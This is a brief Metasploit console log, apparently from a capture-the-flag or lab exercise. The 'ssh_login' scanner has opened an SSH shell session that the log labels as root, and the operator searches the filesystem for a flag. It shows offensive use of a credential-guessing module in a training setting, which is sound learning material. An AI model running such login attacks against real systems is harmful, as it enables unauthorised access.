 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH root @   192.213.108.2:46875 -> 192.213.108.3:22 (192.213.108.3)
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ls
pwd
/home/sysadmin
find / -name "flag"
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/lib/private': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/private': Permission denied
find: '/var/log/private': Permission denied